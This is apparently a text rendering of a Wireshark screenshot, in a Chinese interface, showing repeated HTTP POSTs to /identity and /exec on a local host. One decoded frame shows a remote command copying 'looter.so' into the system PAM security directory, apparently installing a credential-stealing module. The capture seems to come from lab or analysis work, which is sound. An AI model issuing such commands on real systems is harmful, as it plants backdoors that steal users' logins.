 goroot.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http.request.method==POST 表达式… +
Length Info
750 POST /identity HTTP/1.1 (application/x-www-form-urlencoded)
903 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
918 POST /identity HTTP/1.1 (application/x-www-form-urlencoded)
898 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
879 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
896 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
2322 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
2334 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
882 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
887 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
1046 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
882 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
887 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
902 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
887 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
882 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
926 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
909 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
909 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
911 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
Frame 121: 926 bytes on wire (7408 bits), 926 bytes captured (7408 bits)
Null/Loopback
Internet Protocol Version 4, Src: 192.168.2.197, Dst: 192.168.2.197
Transmission Control Protocol, Src Port: 56874, Dst Port: 8081, Seq: 1, Ack: 1, Len: 870
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "command" = "cp /tmp/looter.so /lib/x86_64-linux-gnu/security/"
0000 02 00 00 00 45 00 03 9a 00 00 40 00 40 06 00 00
0010 c0 a8 02 c5 c0 a8 02 c5 de 2a 1f 91 07 d4 e9 76
0020 b1 e6 57 fd 80 18 18 eb 8a 67 00 00 01 01 08 0a
0030 09 76 1e 15 09 76 1e 15 50 4f 53 54 20 2f 65 78
0040 65 63 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 ec
0050 74 3a 20 31 39 32 2e 31 36 38 2e 32 2e 31 39 37 t:
0060 3a 38 30 38 31 0d 0a 43 6f 6e 74 65 6e 74 2d 4c :
Null/Loopback (null), 4 字节 分组: 140 · 已显示: 26 (18.6%) 配置: Default